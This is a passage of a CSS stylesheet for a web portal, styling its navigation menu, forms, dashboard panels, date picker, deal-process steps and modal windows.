    box-shadow: 0 0 0 0 transparent;
    z-index: 500;
}

    nav.menu.show {
        left: 0;
        -webkit-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
        -moz-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
        box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    }

    nav.menu ul {
        list-style: none;
        padding: 0;
    }

    nav.menu li {
        margin: 0;
    }

        nav.menu li.on a {
            border-left-color: #78BE21;
            color: #fff;
        }

            nav.menu li.on a:hover {
                background: #333333;
            }

        nav.menu li.medium-screen, nav.menu li.small-screen {
            display: none;
        }

        nav.menu li div.sub-menu {
            visibility: hidden;
            opacity: 0;
            -webkit-transform: translateX(4em);
            -moz-transform: translateX(4em);
            -ms-transform: translateX(4em);
            -o-transform: translateX(4em);
            transform: translateX(4em);
            -webkit-transition: all 160ms ease;
            -moz-transition: all 160ms ease;
            -o-transition: all 160ms ease;
            transition: all 160ms ease;
            position: absolute;
            top: 0;
            left: 2.85em;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 0;
            margin-top: 0;
            height: 100%;
            width: 14em;
            background: #000066;
            overflow-x: hidden;
            overflow-y: auto;
            z-index: 1000;
        }

            nav.menu li div.sub-menu p.back a {
                padding-top: 1.2em;
            }

                nav.menu li div.sub-menu p.back a:hover {
                    color: #78BE21;
                }


            nav.menu li div.sub-menu ul {
                margin-top: 0;
            }

                nav.menu li div.sub-menu ul ul {
                    font-size: 0.8125em;
                    margin: 0 0 0 2.25em;
                }

            nav.menu li div.sub-menu a {
                color: #bfd2df;
                padding: 0.3em 1em 0.35em;
            }

                nav.menu li div.sub-menu a:hover {
                    color: #fff;
                }

        nav.menu li.active > a {
            background: #000066;
        }

        nav.menu li.active .sub-menu {
            visibility: visible;
            opacity: 1;
            -webkit-transform: translateX(0);
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -o-transform: translateX(0);
            transform: translateX(0);
        }

    nav.menu a {
        display: block;
        padding: 0.3em 1em 0.35em 1.25em;
        border-left: 0px solid transparent;
        cursor: pointer;
        position: relative;
        z-index: 0;
    }

        nav.menu a:hover {
            background: #000066;
        }

            nav.menu a:hover:after {
                color: #78BE21;
            }

        nav.menu a i.fa {
            padding-right: 0.25em;
        }

        nav.menu a.has-sub-menu:after {
            content: '\f054';
            font-family: FontAwesome;
            position: absolute;
            right: 1em;
            top: 0.3em;
        }

@media screen and (max-height: 30em) {
    nav.menu {
        top: 3em;
        padding-top: 0.625em;
        height: -webkit-calc(100% - 3em);
        height: -moz-calc(100% - 3em);
        height: calc(100% - 3em);
    }
}

@media screen and (max-width: 70.625em) {
    nav.menu {
        top: 3em;
        padding-top: 0.625em;
        height: -webkit-calc(100% - 3em);
        height: -moz-calc(100% - 3em);
        height: calc(100% - 3em);
    }
}

@media screen and (max-width: 56.25em) {
    nav.menu li.medium-screen {
        display: block;
    }
}

@media screen and (max-width: 31.25em) {
    nav.menu li.small-screen {
        display: block;
    }
}

body.menu-open {
    overflow: hidden;
}

footer.primary {
    background: #000066;
    color: #fff;
    -webkit-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    -moz-box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    box-shadow: 0 0 1.3125em 0 rgba(0,0,0,0.26);
    position: absolute;
    bottom: 0;
    width: 100%;
}

    footer.primary .page {
        padding-top: 1em;
        height: 4.5em;
    }

    footer.primary .legal {
        list-style: none;
        margin: 0;
        padding: 0;
        float: right;
        line-height: 1.2;
        font-size: 0.9375em;
        -webkit-transition: font-size 160ms ease;
        -moz-transition: font-size 160ms ease;
        -o-transition: font-size 160ms ease;
        transition: font-size 160ms ease;
    }

        footer.primary .legal li {
            display: inline-block;
            margin-left: 1.5em;
            margin-top: 0;
        }

    footer.primary a {
        color: #99a9b5;
    }

        footer.primary a:hover {
            color: #fff;
        }

@media screen and (max-height: 30em) {
    footer.primary .page {
        height: 2.5em;
        padding-top: 0.75em;
    }

    footer.primary .legal {
        font-size: 0.875em;
    }
}

@media screen and (max-width: 42.5em) {
    footer.primary .page {
        height: 2.5em;
        padding-top: 0.75em;
    }

    footer.primary .legal {
        font-size: 0.75em;
    }
}

.shade, .dashboard {
    background: #E8E9E8;
}

form input, form textarea, form select {
    font: inherit;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0.75em 1em;
    display: block;
    border: 1px solid #bfd2df;
    line-height: normal !important;
}

form select {
    height: 3.1em;
}

form span.information {
    padding: 0 0 0.25em;
    display: block;
    width: 100%;
    clear: left;
}

form label {
    font-weight: bold;
    font-size: 0.9375em;
    display: inline-block;
    float: left;
    margin-bottom: 0.25em;
}

form .inline-options {
    clear: left;
}

    form .inline-options .option {
        white-space: nowrap;
        padding: 0.75em 0;
        float: left;
        margin-left: 1.75em;
    }

        form .inline-options .option:first-child {
            margin-left: 0;
        }

form .option-list {
    margin-top: 1.5em;
}

    form .option-list .option {
        margin-top: 0.5em;
    }

        form .option-list .option:first-child {
            margin-top: 0;
        }

        form .option-list .option input {
            float: left;
        }

        form .option-list .option label {
            margin-left: 1.5em;
            float: none;
        }

form input[type=checkbox], form input[type=radio] {
    width: auto;
    float: left;
    clear: left;
    margin: 0;
    padding: 0;
}

/*form input[type=checkbox] + label, form input[type=radio] + label {
        display: block;
        margin-left: 1.3125em;
        float: none;
        margin-top: -0.4em;
    }*/

form input[type=submit], form button {
    -webkit-appearance: none;
    display: inline-block;
    width: auto;
    border: 3px solid #78BE21;
    padding: 0.75em 1em;
    margin: 0;
    cursor: pointer;
}

form textarea {
    resize: vertical;
    overflow: auto;
}

    form textarea.small-height {
        height: 2.5em;
    }

    form textarea.medium-height {
        height: 6em;
    }

    form textarea.tall-height {
        height: 12em;
    }

form .input-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    clear: left;
}

form span.add-on {
    width: auto;
    margin-right: -1px;
    vertical-align: top;
}

    form span.add-on label {
        float: none;
        display: inline-block;
    }

    form span.add-on i {
        font-size: 1.5em;
        line-height: 2;
        padding: 0 0 0 0.5em;
    }

form input + span {
    margin-left: -1px;
    margin-right: 0;
}

form .helper {
    font-size: 0.9375em;
    color: #a5a5a5;
}

form .field.verifiable input, form .field.verifiable select, form .field.verifiable textarea, form .field.verifiable span.information {
    width: -webkit-calc(100% - 40px);
    width: -moz-calc(100% - 40px);
    width: calc(100% - 40px);
    margin-left: 40px;
}

form .field.verifiable.with-button input, form .field.verifiable.with-button select, form .field.verifiable.with-button textarea, form .field.verifiable.with-button span.information {
    width: -webkit-calc(100% - 130px);
    width: -moz-calc(100% - 130px);
    width: calc(100% - 130px);
}

form .field.verifiable.with-button button {
    float: right;
    width: 80px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 0.25em;
}

form .field .status-icon {
    float: left;
    width: 32px;
    clear: left;
    font-size: 2em;
    margin-top: 0.125em;
    text-align: center;
    display: block;
}

.drop-by-5px {
    position: relative;
    top: 5px;
    left: 2px;
}


.drop-by-2px {
    position: relative;
    top: 2px;
    left: 2px;
}

.margin-right-15px {
    margin-right: 15px;
}

form .field .status-icon.status-complete {
    color: #92b72d;
}

form .field .status-icon.status-approval {
    color: #728c9d;
}

form .field .status-icon.status-waiting {
    color: #78BE21;
}

form .field .status-icon.status-pending {
    color: #c1c1c1;
}

form .field .status-icon.status-close {
    color: #45afce;
}

form .field .status-icon.status-error {
    color: #dd3e44;
}

form .field.seats {
    line-height: 1;
}

    form .field.seats input {
        padding-top: 0.25em;
        padding-bottom: 0.25em;
    }

form .field.price {
    padding-top: 1.25em;
}

form .field.action-button {
    padding-top: 1em;
}

form .field.error label {
    color: #dd3e44;
}

form .field.error input, form .field.error select, form .field.error textarea {
    border-color: #dd3e44;
}

form .field .error {
    color: #dd3e44;
}

.custRole {
    ;
    font-weight: bold;
}

@media screen and (max-width: 34.375em) {
    form .column.right {
        text-align: left;
    }

    form .field.price, form .field.action-button {
        padding-top: 0;
    }
}

@media screen and (max-width: 34.375em) {
    .dashboard .panel .column {
        width: auto !important;
        margin: 1em 0 0;
        float: none;
    }

        .dashboard .panel .column:first-child {
            margin-top: 0;
        }
}

.dashboard h2 {
    font-size: 0.9375em;
    margin: 0 0 1em;
    text-transform: uppercase;
    color: #000066;
    line-height: 1.2;
    font-weight: bold;
}

.dashboard .panel.lens-dark {
    background: #000066;
    color: #fff;
    border-top-color: #000066;
}

    .dashboard .panel.lens-dark h2 {
        color: #fff;
    }

    .dashboard .panel.lens-dark .action {
        background: #78BE21;
        color: #000066;
        border-style: none !important;
        border-width: 2px;
    }

        .dashboard .panel.lens-dark .action:after {
            color: #000066;
            -webkit-transition: color 160ms ease;
            -moz-transition: color 160ms ease;
            -o-transition: color 160ms ease;
            transition: color 160ms ease;
        }

        .dashboard .panel.lens-dark .action:hover {
            background: #99CC66;
            color: #000066;
        }

            .dashboard .panel.lens-dark .action:hover:after {
                color: #000066;
            }

.dashboard .panel.lens-money {
    border-top-color: #92b72d;
}

.dashboard .panel.lens-ignite {
    background-color: #78BE21;
    *zoom: 1;
    -webkit-background-size: 100% 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    border-color: transparent;
    color: #000066;
}

    .dashboard .panel.lens-ignite h2 {
        color: #000066;
    }

    .dashboard .panel.lens-ignite .action {
        background: #000066;
        color: #fff;
        border: none;
    }

        .dashboard .panel.lens-ignite .action:after {
        }

        .dashboard .panel.lens-ignite .action:hover {
            background: #fff;
            color: #000066;
        }

.dashboard .large-quote blockquote, .dashboard .large-quote p {
    margin: 0;
    padding: 0;
}

    .dashboard .large-quote blockquote p {
        font-size: 2.1333em;
        font-style: italic;
        font-weight: 300;
        text-align: center;
        line-height: 1.1;
        margin-bottom: 0.6em;
    }

.dashboard .progress-chart ul {
    list-style: none;
    margin: -0.5em 0 0;
    padding: 0;
}

.dashboard .progress-chart li {
    margin: 0.3125em 0 0;
}

    .dashboard .progress-chart li:first-child {
        margin-top: 0;
    }

    .dashboard .progress-chart li strong {
        display: block;
        line-height: 1;
        font-size: 0.73333em;
        margin-top: 0.3125em;
        margin-left: 0.3125em;
    }

    .dashboard .progress-chart li.step-1 .value {
        color: #78BE21;
    }

    .dashboard .progress-chart li.step-1 .mercury {
        border-color: #78BE21;
    }

    .dashboard .progress-chart li.step-2 .value {
        color: #728c9d;
    }

    .dashboard .progress-chart li.step-2 .mercury {
        border-color: #728c9d;
    }

    .dashboard .progress-chart li.step-3 .value {
        color: #45afce;
    }

    .dashboard .progress-chart li.step-3 .mercury {
        border-color: #45afce;
    }

    .dashboard .progress-chart li.step-4 .value {
        color: #92b72d;
    }

    .dashboard .progress-chart li.step-4 .mercury {
        border-color: #92b72d;
    }

.dashboard .progress-chart .value {
    font-size: 0.73333em;
    font-weight: bold;
    float: right;
    margin-bottom: 0.125em;
}

.dashboard .progress-chart .progress {
    -webkit-border-radius: 5em;
    -moz-border-radius: 5em;
    border-radius: 5em;
    border: 3px solid transparent;
    background: #f2f2f2;
    clear: both;
}

.dashboard .progress-chart .mercury {
    -webkit-border-radius: 5em;
    -moz-border-radius: 5em;
    border-radius: 5em;
    content: '';
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 0;
    border: 6px solid #637380;
}

.dashboard .single-line-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0.93333em;
}

    .dashboard .single-line-list ul:hover li.highlight a {
        background: transparent;
    }

.dashboard .single-line-list li {
    margin: 0.125em 0 0;
    line-height: 1.2;
}

    .dashboard .single-line-list li:first-child {
        margin-top: 0;
    }

    .dashboard .single-line-list li.highlight a {
        font-weight: bold;
        background: #E8E9E8;
        color: #78BE21;
    }

        .dashboard .single-line-list li.highlight a:hover {
            background: #f2f2f2;
        }

    .dashboard .single-line-list li a {
        font-weight: normal;
        -webkit-border-radius: 5em;
        -moz-border-radius: 5em;
        border-radius: 5em;
        padding: 0.4em 1em;
        color: #333742;
    }

@media screen and (max-width: 47.5em) {
    .dashboard .single-line-list li a {
        white-space: normal;
    }
}

.dashboard .single-line-list li:hover a {
    background: #f2f2f2 !important;
}

.dashboard .lens-dark.single-line-list li.highlight a, .dashboard .lens-dark .single-line-list li.highlight a {
    background: #333333;
}

.dashboard .lens-dark.single-line-list li a, .dashboard .lens-dark .single-line-list li a {
    color: #fff;
}

.dashboard .lens-dark.single-line-list li:hover a, .dashboard .lens-dark .single-line-list li:hover a {
    background: #333333 !important;
}

.dashboard .statistic div {
    display: block;
    font-weight: bold;
    line-height: 0.9;
    width: 90%;
    margin: 0 auto;
    font-size: 6em;
    text-align: center;
    letter-spacing: -2px;
}

@media screen and (max-width: 34em) {
    .dashboard .statistic div {
        line-height: 1 !important;
        font-size: 60px;
    }

        .dashboard .statistic div span {
            font-size: 60px !important;
            line-height: 1 !important;
        }
}

.dashboard .statistic p {
    text-align: center;
    font-size: 0.866667em;
    letter-spacing: 3px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1.2;
}

.dashboard .lens-money.statistic div, .dashboard .lens-money .statistic div {
    color: #92b72d;
}

.dashboard .status-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.dashboard .status-list li {
    margin: 0;
    padding: 0.3125em 0 0.3125em 1.25em;
    border-top: 1px solid #f2f2f2;
    line-height: 1.25;
    position: relative;
}

    .dashboard .status-list li:first-child {
        border-top: 0;
    }

    .dashboard .status-list li a {
        color: #576b7c;
    }

        .dashboard .status-list li a:hover {
            color: #78BE21;
        }

@media screen and (max-width: 34.375em) {
    .dashboard .status-list li a {
        white-space: normal;
    }
}

.dashboard .status-list li:before {
    content: '\f111';
    font-family: FontAwesome;
    color: #a5a5a5;
    top: 0.5em;
    left: 0;
    position: absolute;
    display: inline-block;
    font-size: 0.86666666666667em;
}

.dashboard .status-list li.complete:before {
    color: #92b72d;
}

.dashboard .status-list li.needs-approval:before {
    color: #728c9d;
}

.dashboard .status-list li.pending:before {
    content: '\f10c';
    color: #c1c1c1;
}

.dashboard .status-list small {
    font-size: 0.86667em;
    color: #a5a5a5;
}

.dashboard .lens-dark.status-list li, .dashboard .lens-dark .status-list li {
    border-color: #637380;
}

.dashboard .lens-dark.status-list small, .dashboard .lens-dark .status-list small {
    color: #8ea6ba;
}

.dashboard .lens-dark.status-list a, .dashboard .lens-dark .status-list a {
    color: #fff;
}

@media screen and (max-width: 47.5em) {
    .dashboard .row {
        margin-top: 0;
    }

    .dashboard .panel {
        float: none;
        margin: 1em 0 0 !important;
        width: auto !important;
    }

        .dashboard .panel:first-child {
            margin-top: 0;
        }
}

div.alpha-filter {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: 100%;
    margin: 1em 0 0;
}

    div.alpha-filter:first-child {
        margin-top: 0;
    }

    div.alpha-filter > a {
        -webkit-flex-grow: 1;
        -webkit-box-flex: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        white-space: nowrap;
        text-align: center;
        display: block;
        padding: 0.125em 0.25em;
    }

        div.alpha-filter > a.filter {
            background: #78BE21;
            color: #000066;
        }

        div.alpha-filter > a:hover {
            background: #99CC66;
            color: #000066;
        }

@media screen and (max-width: 37.5em) {
    div.alpha-filter {
        display: block;
        text-align: center;
    }

        div.alpha-filter > a {
            display: inline-block;
        }
}

.article-list ul {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0.9375em;
}

.article-list li {
    display: block;
    margin-top: 1em;
    width: 30.6667%;
    float: left;
    margin-left: 4%;
}

    .article-list li:first-child {
        margin-left: 0;
    }

    .article-list li h3 {
        font-size: 1em;
        margin: 0;
    }

        .article-list li h3 a {
            color: #576b7c;
            font-weight: bold;
        }

            .article-list li h3 a:hover {
                color: #78BE21;
            }

    .article-list li p {
        font-size: 0.86667em;
        margin: 0.25em 0 0;
        line-height: 1.6;
        color: #576b7c;
    }

    .article-list li a.action {
        text-transform: uppercase;
        font-size: 0.92307692307692em;
        font-weight: bold;
    }

@media screen and (max-width: 34em) {
    .article-list li {
        width: auto !important;
        float: none;
        margin: 1em 0 0;
    }

        .article-list li:first-child {
            margin-top: 0;
        }
}

.column.article-list h2, .column .article-list h2 {
    margin-bottom: 1em;
}

.column.article-list li, .column .article-list li {
    width: auto;
    margin-left: 0;
    float: none;
}

.badge {
    background: #78BE21;
    color: #fff;
    font-weight: bold;
    font-size: 0.75em;
    display: block;
    position: absolute;
    top: -0.5em;
    right: -0.5em;
    min-width: 1.5em;
    line-height: 1.5em;
    padding: 0.125em 0.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    white-space: nowrap;
    -webkit-border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    border-radius: 0.25em;
    -webkit-transition: all 160ms ease;
    -moz-transition: all 160ms ease;
    -o-transition: all 160ms ease;
    transition: all 160ms ease;
    text-align: center;
}

    .badge.inline {
        position: static;
        display: inline-block;
        margin-left: 0.25em;
        margin-right: 0.25em;
        line-height: 1.2;
        vertical-align: 0.15em;
    }

    a:hover .badge, .badge:hover {
        background: #99CC66;
    }

.pickmeup {
    padding: 0.25em 1em 1em;
    margin-top: -1em;
    background: #fff;
    -webkit-border-radius: .25em;
    -moz-border-radius: .25em;
    border-radius: .25em;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: none;
    position: absolute;
}

    .pickmeup:after {
        content: '';
        display: block;
        height: 0;
        position: absolute;
        width: 0;
        border-top: 12px solid #fff;
        border-left: 12px solid transparent;
        border-right: 12px solid transparent;
        left: 50%;
        margin-left: -12px;
        bottom: -12px;
    }

    .pickmeup * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .pickmeup .pmu-instance {
        display: inline-block;
        height: 13.8em;
        padding: .5em;
        text-align: center;
        width: 15em;
    }

        .pickmeup .pmu-instance .pmu-button {
            color: #333742;
            cursor: pointer;
            outline: none;
            text-decoration: none;
        }

        .pickmeup .pmu-instance .pmu-today {
            background: #17384d;
            color: #99CC66;
        }

        .pickmeup .pmu-instance .pmu-button:hover {
            background: "transparent";
            color: #99CC66;
        }

        .pickmeup .pmu-instance .pmu-not-in-month {
            color: #a5a5a5;
        }

        .pickmeup .pmu-instance .pmu-disabled, .pickmeup .pmu-instance .pmu-disabled:hover {
            color: #333;
            cursor: default;
        }

        .pickmeup .pmu-instance .pmu-selected {
            background: #78BE21;
            color: #000066;
        }

        .pickmeup .pmu-instance .pmu-not-in-month.pmu-selected {
            background: #17384d;
        }

        .pickmeup .pmu-instance nav {
            color: #333742;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: -webkit-box;
            display: -moz-box;
            display: flex;
            line-height: 2em;
        }

            .pickmeup .pmu-instance nav *:first-child :hover {
                color: #99CC66;
            }

            .pickmeup .pmu-instance nav .pmu-prev, .pickmeup .pmu-instance nav .pmu-next {
                display: none;
                height: 2em;
                width: 1em;
            }

            .pickmeup .pmu-instance nav .pmu-month {
                width: 14em;
                font-weight: bold;
            }

        .pickmeup .pmu-instance .pmu-years *, .pickmeup .pmu-instance .pmu-months * {
            display: inline-block;
            line-height: 3.6em;
            width: 3.5em;
        }

        .pickmeup .pmu-instance .pmu-day-of-week {
            color: #576b7c;
            cursor: default;
            text-transform: uppercase;
            font-size: 0.875em;
            font-weight: 600;
        }

            .pickmeup .pmu-instance .pmu-day-of-week *, .pickmeup .pmu-instance .pmu-days * {
                display: inline-block;
                line-height: 1.5em;
                width: 2em;
            }

            .pickmeup .pmu-instance .pmu-day-of-week * {
                line-height: 1.8em;
                width: 2.28571428571429em;
            }

        .pickmeup .pmu-instance:first-child .pmu-prev, .pickmeup .pmu-instance:last-child .pmu-next {
            display: block;
        }

        .pickmeup .pmu-instance:first-child .pmu-month, .pickmeup .pmu-instance:last-child .pmu-month {
            width: 13em;
        }

        .pickmeup .pmu-instance:first-child:last-child .pmu-month {
            width: 12em;
        }

    .pickmeup:not(.pmu-view-days) .pmu-days, .pickmeup:not(.pmu-view-days) .pmu-day-of-week, .pickmeup:not(.pmu-view-months) .pmu-months, .pickmeup:not(.pmu-view-years) .pmu-years {
        display: none;
    }

.deal-process ul {
    list-style: none;
    padding: 0;
    margin-bottom: 2.5em;
}

.deal-process li {
    width: 25%;
    text-align: center;
    position: relative;
    display: block;
    float: left;
    border-bottom: 2px solid #99a9b5;
    margin: 0;
    text-transform: uppercase;
    font-size: 0.8125em;
    font-weight: 600;
    color: #576b7c;
    padding: 0.6em 0.25em 1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

    .deal-process li:after {
        content: '';
        height: 1em;
        width: 1em;
        display: block;
        background: #576b7c;
        position: absolute;
        left: 50%;
        margin-left: -0.5em;
        bottom: -0.55em;
        -webkit-border-radius: 10em;
        -moz-border-radius: 10em;
        border-radius: 10em;
    }

    .deal-process li.status-complete:after {
        background: #99CC66;
    }

    .deal-process li.status-approval:after {
        background: #728c9d;
    }

    .deal-process li.status-waiting:after {
        background: #78BE21;
    }

    .deal-process li.status-pending:after {
        background: #c1c1c1;
    }

    .deal-process li.status-close:after {
        background: #45afce;
    }

    .deal-process li i {
        font-size: 1.75em;
        display: block;
        margin-bottom: 0.25em;
    }

    .deal-process li.current {
        color: #333333;
    }

@media screen and (max-width: 27.5em) {
    .deal-process li {
        float: none;
        width: -webkit-calc(100% - 2.6em);
        width: -moz-calc(100% - 2.6em);
        width: calc(100% - 2.6em);
        border: 1px solid #99a9b5;
        text-align: left;
        margin-top: -1px;
        margin-left: 2.6em;
        padding: 0.5em 0.6em;
        font-size: 1em;
    }

        .deal-process li.current {
            background: #fff;
        }

        .deal-process li:before {
            content: '';
            display: block;
            height: 105%;
            width: 0;
            border-right: 2px solid #99a9b5;
            position: absolute;
            left: -1.6em;
            top: 0;
        }

        .deal-process li:after {
            bottom: auto;
            top: 50%;
            margin-top: -0.5em;
            left: -1.6em;
        }

        .deal-process li i {
            width: 1.5em;
            font-size: 1.25em;
            float: left;
            text-align: center;
            margin: 0.15em 0.4em 0 0;
        }
}

.document {
    padding-left: 2em;
    display: inline-block;
    position: relative;
}

    .document:before {
        content: '\f016';
        font-family: FontAwesome;
        position: absolute;
        top: -0.3em;
        left: 0;
        font-size: 1.5em;
        font-weight: normal !important;
    }

    .document.type-pdf:before {
        content: '\f1c1';
    }

    .document.type-zip:before {
        content: '\f1c6';
    }

    .document.type-word:before {
        content: '\f1c2';
    }

    .document.type-excel:before {
        content: '\f1c5';
    }

    .document.type-powerpoint:before {
        content: '\f1c4';
    }

    .document.type-image:before {
        content: '\f1c5';
    }

    .document.type-video:before {
        content: '\f1c8';
    }

    .document.type-audio:before {
        content: '\f1c7';
    }

    .document.type-text:before {
        content: '\f0f6';
    }


.header-alert-msp {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    color: #fff;
    padding-top: 2.5em;
    padding-bottom: 2.5em;
    -webkit-box-shadow: inset 0 0 2em rgba(0,0,0,0.2);
    -moz-box-shadow: inset 0 0 2em rgba(0,0,0,0.2);
    box-shadow: inset 0 0 2em rgba(0,0,0,0.2);
}

    .header-alert-msp p {
        line-height: 1.2;
        max-width: 48em;
    }

.header-alert {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    color: #fff;
    padding-top: 2.5em;
    padding-bottom: 2.5em;
    -webkit-box-shadow: inset 0 0 2em rgba(0,0,0,0.2);
    -moz-box-shadow: inset 0 0 2em rgba(0,0,0,0.2);
    box-shadow: inset 0 0 2em rgba(0,0,0,0.2);
}

    .header-alert h2 {
        font-size: 1.5em;
        letter-spacing: 2px;
        text-transform: uppercase;
        font-weight: bold;
    }

    .header-alert p {
        line-height: 1.2;
        max-width: 48em;
    }

    .header-alert .action {
        -webkit-border-radius: 10em;
        -moz-border-radius: 10em;
        border-radius: 10em;
        background: #f5f5f5;
        color: #78BE21;
        text-transform: uppercase;
        display: inline-block;
        font-size: 0.8em;
        font-weight: bold !important;
        -webkit-transition: background 160ms ease, color 160ms ease;
        -moz-transition: background 160ms ease, color 160ms ease;
        -o-transition: background 160ms ease, color 160ms ease;
        transition: background 160ms ease, color 160ms ease;
    }

        .header-alert .action:after {
            content: " \f105";
            font-family: FontAwesome;
            padding-left: 0.125em;
        }

        .header-alert .action:hover {
            background: #78BE21;
            color: #000066;
        }

    .header-alert .action {
        font-size: 0.9em;
    }

.highlights .row {
    margin-top: 1.5em;
}

.highlights .panel {
    border-top-color: #92b72d;
    color: #fff;
    background-color: #6883ae;
    padding: 1.75em 2.25em 4.25em;
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=1, startColorstr='#FF6883AE', endColorstr='#FF407199');
    background-image: url('[data-uri]');
    -webkit-background-size: 100% 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #6883ae),color-stop(100%, #407199));
    background-image: -moz-linear-gradient(left, #6883ae 0%,#407199 100%);
    background-image: -webkit-linear-gradient(left, #6883ae 0%,#407199 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(#6883ae), to(#407199));
    background-image: -webkit-linear-gradient(left, #6883ae 0%, #407199 100%);
    background-image: -moz-linear-gradient(left, #6883ae 0%, #407199 100%);
    background-image: -o-linear-gradient(left, #6883ae 0%, #407199 100%);
    background-image: linear-gradient(to right, #6883ae 0%,#407199 100%);
}

    .highlights .panel.no-action {
        padding-bottom: 2em;
    }

    .highlights .panel .action {
        bottom: 2em;
        right: 2.25em;
    }

    .highlights .panel h2 {
        font-size: 1.25em;
        font-weight: bold;
        line-height: 1.4;
    }

    .highlights .panel.main {
        background: #576b7c url(../img/bg/highlight-main-Sep23.jpg) no-repeat scroll 90% 55%;
        -webkit-background-size: cover;
        -moz-background-size: cover;
        -o-background-size: cover;
        background-size: cover;
        padding-bottom: 5em;
    }

        .highlights .panel.main .action {
            left: 2.25em;
            right: auto;
            font-size: 0.875em;
        }

        .highlights .panel.main h2 {
            font-size: 1.5em;
            text-transform: uppercase;
            font-weight: bold;
        }

        .highlights .panel.main p {
            font-size: 1.125em;
            line-height: 1.65;
        }

@media screen and (max-width: 47.5em) {
    .highlights .row {
        margin-top: 0;
    }

    .highlights .panel {
        float: none;
        margin: 1em 0 0 !important;
        width: auto !important;
    }

        .highlights .panel:first-child {
            margin-top: 0;
        }
}

.link-lists {
    margin-top: 3em;
}

    .link-lists:first-child {
        margin-top: 0;
    }

    .link-lists .panel {
        border: 2px solid #f2f4f7;
        border-top-color: #333742;
        padding: 1.75em 2.25em;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }

    .link-lists h2 {
        font-size: 1em;
    }

    .link-lists ul {
        list-style: none;
        margin: 0;
        padding: 0;
        font-size: 0.9375em;
    }

    .link-lists a {
        font-weight: bold;
    }

@media screen and (max-width: 38em) {
    .link-lists .column {
        width: auto !important;
        float: none;
        margin: 1em 0 0 !important;
    }

        .link-lists .column:first-child {
            margin-top: 0;
        }
}

.shade .link-lists .panel, .dashboard .link-lists .panel {
    border-left-width: 0;
    border-right-width: 0;
    border-bottom-width: 0;
    -webkit-box-shadow: 0.2em 0.2em 0.4em rgba(0,0,0,0.1);
    -moz-box-shadow: 0.2em 0.2em 0.4em rgba(0,0,0,0.1);
    box-shadow: 0.2em 0.2em 0.4em rgba(0,0,0,0.1);
}

.modal {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1000000000000;
    background: rgba(0,0,0,0.6);
    -webkit-transition: all 320ms ease;
    -moz-transition: all 320ms ease;
    -o-transition: all 320ms ease;
    transition: all 320ms ease;
}

    .modal .modal-window {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0;
        position: fixed;
        width: 500px;
        height: 400px;
        top: 50%;
        left: 50%;
        margin-top: -200px;
        margin-left: -250px;
        z-index: 1000000000001;
        -webkit-transition: all 320ms ease;
        -moz-transition: all 320ms ease;
        -o-transition: all 320ms ease;
        transition: all 320ms ease;
        -webkit-transform: translateY(10%);
        -moz-transform: translateY(10%);
        -ms-transform: translateY(10%);
        -o-transform: translateY(10%);
        transform: translateY(10%);
    }

@media screen and (max-width: 34.25em) {
    .modal .modal-window {
        width: 96%;
        height: 96%;
        margin-top: 0;
        margin-left: 0;
        left: 2%;
        top: 2%;
    }

        .modal .modal-window .modal-content {
            padding: 1.25em 1.5em;
        }

        .modal .modal-window .modal-content-body {
            margin-left: 0;
            margin-right: 0;
        }
}

.modal.large .modal-window {
    width: 50%;
    height: 60%;
    top: 20%;
    left: 30%;
    margin-top: 0;
    margin-left: 0;
}

@media screen and (max-width: 34.25em) {
    .modal.large .modal-window {
        width: 96%;
        height: 96%;
        margin-top: 0;
        margin-left: 0;
        left: 2%;
        top: 2%;
    }
}

.modal .modal-content {
    position: absolute;
    height: 100%;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 1.5em 2em 0 2em;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 500;
}

.modal .close {
    position: absolute;
    display: block;
    width: 1em;
    height: 1em;
    right: 1.5em;
    top: 1em;
    color: #576b7c;
    z-index: 1000;
}

    .modal .close:hover {
        color: #99CC66;
    }

